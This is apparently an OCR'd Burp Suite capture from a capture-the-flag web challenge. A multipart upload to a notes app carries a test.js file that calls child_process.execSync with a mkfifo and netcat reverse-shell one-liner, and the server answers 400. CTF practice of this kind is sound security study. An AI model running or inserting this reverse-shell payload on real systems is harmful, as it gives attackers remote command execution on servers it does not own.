 Request
Pretty Raw Hex Headers Attributes Hackvertor \n
1 POST /notes/-OwP5hadwm_sAH7R79qtr/upload HTTP/2
2 Host: express-notes.ctfz.one
3 Cookie: connect.sid=
s%3AJv-bVEEVX14P6uXHm02gAHGZSz2SnUal.vtFwrX8x8q%2BHlulDrQIbF4tIY9LbFmWDlMxWubQjs
XQ
4 Content-Length: 416
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://express-notes.ctfz.one
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarye9Cy1u2AriqXjYnm
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://express-notes.ctfz.one/notes/-OwP5hadwm_sAH7R79qtr
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundarye9Cy1u2AriqXjYnm
23 Content-Disposition: form-data; name="hashcash"
24
25
26 ------WebKitFormBoundarye9Cy1u2AriqXjYnm
27 Content-Disposition: form-data; name="textFilez"; filename="test.js"
28 Content-Type: text/javascript
29
30 const cp = require('child_process');
31 cp.execSync(`rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc
3000 >/tmp/f`)
32 ------WebKitFormBoundarye9Cy1u2AriqXjYnm--
33
Response
Pretty Raw Hex Render Hackvertor Diff
1 HTTP/2 400 Bad Request
2 Date: Thu, 25 Aug 2022 10:50:36 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 23
5 X-Powered-By: Express
6 Etag: W/"17-1qIrBsEdhMS59iu1ckTr0tUNNjI"
7 Strict-Transport-Security: max-age=15724800; includeSubDomains
8
9 No files were uploaded.